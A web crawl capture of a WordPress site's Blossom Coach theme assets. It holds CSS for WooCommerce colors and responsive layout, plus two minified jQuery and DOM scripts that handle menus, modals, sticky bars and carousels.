	border-color: rgba(118, 195, 252, 0.3);
}

/** WooCommerce Color */
.woocommerce-store-notice, p.demo_store, .woocommerce ul.products li.product .onsale, .single-product .product .onsale, 
.woocommerce ul.products li.product .add_to_cart_button,
 .woocommerce ul.products li.product .ajax_add_to_cart,
 .woocommerce ul.products li.product .product_type_external, 
 .woocommerce ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .added_to_cart, 
 .woocommerce .button.yith-wcqv-button, .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button, 
 .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, 
 .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt, 
 .woocommerce #reviews #comments h2::before, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product .up-sells > h2::before, .woocommerce div.product .related > h2::before, .woocommerce .woocommerce-message .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart #primary .page .entry-content .cart_totals h2::before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::before, 
 #primary .page .entry-content #order_review_heading::before {
 
    background-color: var(--secondary-color);

}

.woocommerce-tabs .woocommerce-Tabs-panel--description > h2::before {
    background: var(--secondary-color);
}

.woocommerce ul.products li.product .onsale::before, 
 .single-product .product .onsale::before, 
 .woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-top-color: var(--secondary-color);

} 

.woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-bottom-color: var(--secondary-color);

}

.woocommerce ul.products li.product .price ins, 
 .woocommerce div.product p.price ins, 
 .woocommerce div.product span.price ins, .woocommerce nav.woocommerce-pagination ul li .next::after, 
 .woocommerce nav.woocommerce-pagination ul li .prev::after, .woocommerce div.product .entry-summary .price ins, 
 .woocommerce div.product .entry-summary .product_meta .posted_in a:hover,
 .woocommerce div.product .entry-summary .product_meta .posted_in a:focus,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:hover,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:focus, 
 .woocommerce #secondary .widget .product_list_widget li .product-title:hover, .woocommerce #secondary .widget .product_list_widget li .product-title:focus, .woocommerce #secondary .widget .product_list_widget li ins, .woocommerce #secondary .widget .product_list_widget li ins .amount, .woocommerce-message::before {

    color: var(--primary-color);

}

.woocommerce ul.products li.product .added_to_cart:hover,
 .woocommerce ul.products li.product .added_to_cart:focus, 
 .woocommerce .button.yith-wcqv-button:hover, 
 .woocommerce .button.yith-wcqv-button:focus, .woocommerce ul.products li.product .add_to_cart_button:hover,
 .woocommerce ul.products li.product .add_to_cart_button:focus,
 .woocommerce ul.products li.product .product_type_external:hover,
 .woocommerce ul.products li.product .product_type_external:focus,
 .woocommerce ul.products li.product .ajax_add_to_cart:hover,
 .woocommerce ul.products li.product .ajax_add_to_cart:focus, 
 .woocommerce ul.products li.product .product_type_grouped:hover, 
 .woocommerce ul.products li.product .product_type_grouped:focus, 
 .woocommerce nav.woocommerce-pagination ul li a:hover,
 .woocommerce nav.woocommerce-pagination ul li a:focus, 
 .woocommerce nav.woocommerce-pagination ul li span.current, 
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover,
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:focus, 
 .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus, .woocommerce div.product form.cart .single_add_to_cart_button:hover,
 .woocommerce div.product form.cart .single_add_to_cart_button:focus, .woocommerce div.product .cart .single_add_to_cart_button.alt:hover, .woocommerce div.product .cart .single_add_to_cart_button.alt:focus, 
 .woocommerce #reviews #comments h2::after, .woocommerce #review_form #respond .form-submit input:hover,
 .woocommerce #review_form #respond .form-submit input:focus, .woocommerce div.product .up-sells > h2::after, 
 .woocommerce div.product .related > h2::after, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-message .button:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover,
 .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus, .woocommerce-cart #primary .page .entry-content .cart_totals h2::after, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
 .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled,
 .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled,
 .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover,
 .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, 
 .woocommerce-checkout .woocommerce .woocommerce-info, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:focus, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:focus,
 .woocommerce form.lost_reset_password input.button:hover, .woocommerce form.lost_reset_password input.button:focus, .woocommerce .return-to-shop .button:hover, .woocommerce .return-to-shop .button:focus, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:focus, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:after,
 .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::after, #primary .page .entry-content #order_review_heading::after, .woocommerce #secondary .widget_shopping_cart .buttons .button:hover,
 .woocommerce #secondary .widget_shopping_cart .buttons .button:focus, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus, 
 .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:hover, .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:focus, .woocommerce-tabs .woocommerce-Tabs-panel--description > h2::after {

    background: var(--primary-color);

}

.woocommerce-checkout .woocommerce .checkout .payment_methods li.woocommerce-notice {
    border-left-color: var(--primary-color);
}

.woocommerce-message {
    border-top-color: var(--primary-color);
}

.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove .remove {
    color: var(--primary-color) !important;
}

/** Responsiveness */
@media screen and (max-width: 1024px) {
  .main-navigation ul li {
    margin-right: 0;
  }
}
@media only screen and (max-width: 980px) {

  .site-header .main-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .main-header > .wrapper {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .main-navigation button.toggle-button {
    width: 100%;
    border-radius: 0;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    display: block;
    padding: 0;
    height: 40px;
    position: relative;
  }
  
  section[class*="-section"] .widget_bttk_testimonial_widget {
    padding-right: 0px;
  }
  .newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-left: 2%;
    padding-right: 2%;
  }
  section.service-section .widget_bttk_icon_text_widget {
    padding-left: 30px;
    padding-right: 30px;
  }
  section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(2n):after {
    display: none;
  }

  .about-section .widget-featured-holder {
        flex-direction: column;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
        order: 1;
        flex: 1;
        margin-left: 0;
        width: 100%;
    }
    .about-section .widget-featured-holder.left,
    .about-section .widget-featured-holder.right{
    	flex-direction: column;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .text-holder .featured_page_content,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content{
    	margin: 0;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
    	padding: 30px;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .img-holder {
        float: none;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
        position: static;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
        padding: 30px;
        width: 100%;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
        padding: 30px;
    }
}

@media only screen and (max-width: 768px ){
	.service-section .wrapper {
	    box-shadow: none;
	    top: 0;
	    margin-bottom: 0;
	  }
}
@media only screen and (max-width: 640px){

	  .site-banner .wp-custom-header>img {
	    height: 40vw;
	  }
	  .main-navigation ul li {
	   margin-right: 0px; 
	 }
	 .main-header .menu-wrap {
	   padding-bottom: 0px; 
	 }
	  .widget_bttk_testimonial_widget {
	   padding-top: 0px; 
	 }
	 section.contact-section .widget {
	   padding-left: 0px; 
	 }
	 section.contact-section .widget, section.contact-section .widget + .widget{
	  padding-right: 0;
	}
	.header-t {
	  border-bottom: none;
	}
	.header-t > .wrapper {
	  flex-wrap: wrap;
	}
	.header-t .header-social {
	  width: auto;
	  order: 2;
	}
	.header-t .site-branding {
	  width: 100%;
	  display: block;
	}
	.header-t .top-right {
	  width: auto;
	  margin-top: 0;
	  padding-top: 0;
	  padding-left: 15px;
	  border-top: none;
	  order: 3;
	}
	.newsletter-section .blossomthemes-email-newsletter-wrapper {
	  padding-top: 40px;
	  padding-bottom: 40px;
	}

	section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder, 
	#primary .widget_blossomtheme_featured_page_widget .img-holder{
		margin-bottom: 0;
	}

	#secondary .widget_bttk_popular_post ul li .entry-header .entry-title, 
	#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title {
	    font-size: 16px;
	    line-height: 1.5em;
	}
}

@media only screen and (max-width: 540px) {
  section.service-section .widget_bttk_icon_text_widget:nth-child(2):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget::after {
    display: none;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  	display: none;
  }
  .blog-section article.post figure.post-thumbnail img{
  	width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6
body_size: 853
content:
/*! blossom-coach  2021-02-04 5:46:08 PM */

jQuery(document).ready(function(a){var t,i,n;a(window).width();a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").show(),a(".sticky-t-bar .close").click(function(){a(".sticky-t-bar").hasClass("active")?(a(".sticky-t-bar").removeClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideUp()):(a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideDown())}),a(window).on("load resize",function(){n=a(".sticky-t-bar .sticky-bar-content").innerHeight(),a(".site-header").css("padding-top",n)});var o=a(".site").width(),e=a(".site-header .wrapper").width(),s=(parseInt(o)-parseInt(e))/2;a(".custom-background .sticky-t-bar span.close").css("right",s),a(".header-search > button").click(function(){a(".header-search-form").fadeIn()}),a(".header-search .close").click(function(){a(".header-search-form").fadeOut()}),a(window).keyup(function(t){"Escape"==t.key&&a(".header-search-form").fadeOut()}),a(".main-navigation .toggle-button").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation .close-main-nav-toggle").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation ul li.menu-item-has-children").find("> a").after('<button class="submenu-toggle"><i class="fa fa-angle-down"></i></button>'),a(".main-navigation ul li button").on("click",function(){a(this).toggleClass("active"),a(this).siblings(".main-navigation ul ul").slideToggle()}),a(".main-navigation ul li a, .main-navigation ul li button").focus(function(){a(this).parents("li").addClass("focused")}).blur(function(){a(this).parents("li").removeClass("focused")}),a(window).scroll(function(){200<a(this).scrollTop()?a(".back-to-top").addClass("show"):a(".back-to-top").removeClass("show")}),a(".back-to-top").click(function(){a("html, body").animate({scrollTop:0},1e3)}),i="1"==blossom_coach_data.rtl?!(t=!0):!(t=!1),a(".grid-view .site-main").imagesLoaded(function(){a(".grid-view:not(.woocommerce):not(.search-no-results):not(.no-post) .site-main").masonry({itemSelector:".hentry",isOriginLeft:i})}),a("#banner-slider").owlCarousel({loop:!1,mouseDrag:!1,margin:0,nav:!0,items:1,dots:!1,autoplay:!1,navText:"",rtl:t,lazyLoad:!0,animateOut:blossom_coach_data.animation})});

--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6
body_size: 2014
content:
var blossomcoach=blossomcoach||{};function blossomcoachDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function blossomcoachToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function blossomcoachFindParents(e,t){var o=[];return function e(n){var a=n.parentNode;a instanceof HTMLElement&&(a.matches(t)&&o.push(a),e(a))}(e),o}blossomcoach.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},blossomcoach.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var t=e.target,o=document.body;t.classList.contains("active")?o.classList.add("showing-modal"):(o.classList.remove("showing-modal"),o.classList.add("hiding-modal"),setTimeout(function(){o.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var e=document,t=window,o=e.querySelectorAll(".cover-modal"),n=e.documentElement.style,a=e.querySelector("#wpadminbar");function c(e){var o,n=t.pageYOffset;return a?(o=n+a.getBoundingClientRect().height,e?-o:o):0===n?0:-n}function s(){return{"overflow-y":t.innerHeight>e.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:c(!0)+"px",left:0}}o.forEach(function(o){o.addEventListener("toggle-target-before-inactive",function(l){var i=s(),r=t.pageYOffset,d=Math.abs(c())-r+"px",u=t.matchMedia("(max-width: 600px)");l.target===o&&(Object.keys(i).forEach(function(e){n.setProperty(e,i[e])}),t.blossomcoach.scrolled=parseInt(i.top,10),a&&(e.body.style.setProperty("padding-top",d),u.matches&&(r>=c()?o.style.setProperty("top",0):o.style.setProperty("top",c()-r+"px"))),o.classList.add("show-modal"))}),o.addEventListener("toggle-target-after-inactive",function(l){l.target===o&&setTimeout(function(){var l=blossomcoach.toggles.clickedEl;o.classList.remove("show-modal"),Object.keys(s()).forEach(function(e){n.removeProperty(e)}),a&&(e.body.style.removeProperty("padding-top"),o.style.removeProperty("top")),!1!==l&&(l.focus(),l=!1),t.scrollTo(0,Math.abs(t.blossomcoach.scrolled+c())),t.blossomcoach.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var e=document;e.addEventListener("keydown",function(t){var o,n,a,c,s,l,i,r,d,u,g=blossomcoach.toggles.clickedEl;g&&e.body.classList.contains("showing-modal")&&(o=g.dataset.toggleTarget,"input, a, button",n=e.querySelector(o),a=n.querySelectorAll("input, a, button"),a=Array.prototype.slice.call(a),".menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),".main-menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-main-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),i=a[a.length-1],r=a[0],l=e.activeElement,d=9===t.keyCode,!(u=t.shiftKey)&&d&&i===l&&(t.preventDefault(),r.focus()),u&&d&&r===l&&(t.preventDefault(),i.focus()))})}},blossomcoach.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){var t=e.querySelector(".current-menu-item");t&&blossomcoachFindParents(t,"li").forEach(function(e){var t=e.querySelector(".submenu-toggle");t&&blossomcoach.toggles.performToggle(t,!0)})})}},blossomcoach.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,t){var o,n,a,c=this,s=document,l=e,i=l.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(c.clickedEl=s.activeElement),(o="next"===i?l.nextSibling:s.querySelector(i)).classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-inactive")),a=l.dataset.classToToggle?l.dataset.classToToggle:"active",n=0,o.classList.contains("cover-modal")&&(n=10),setTimeout(function(){var e,n=o.classList.contains("sub-menu")?l.closest(".menu-item").querySelector(".sub-menu"):o,r=l.dataset.toggleDuration;"slidetoggle"!==l.dataset.toggleType||t||"0"===r?n.classList.toggle(a):blossomcoachMenuToggle(n,r),"next"===i?l.classList.toggle("active"):o.classList.contains("sub-menu")?l.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+i+'"]').classList.toggle("active"),blossomcoachToggleAttribute(l,"aria-expanded","true","false"),c.clickedEl&&-1!==l.getAttribute("class").indexOf("close-")&&blossomcoachToggleAttribute(c.clickedEl,"aria-expanded","true","false"),l.dataset.toggleBodyClass&&s.body.classList.toggle(l.dataset.toggleBodyClass),l.dataset.setFocus&&(e=s.querySelector(l.dataset.setFocus))&&(o.classList.contains("active")?e.focus():e.blur()),o.dispatchEvent(blossomcoach.createEvent("toggled")),o.classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-inactive"))},n)},toggle:function(){var e=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(o){o.preventDefault(),e.performToggle(t)})})}},blossomcoachDomReady(function(){blossomcoach.toggles.init(),blossomcoach.coverModals.init()});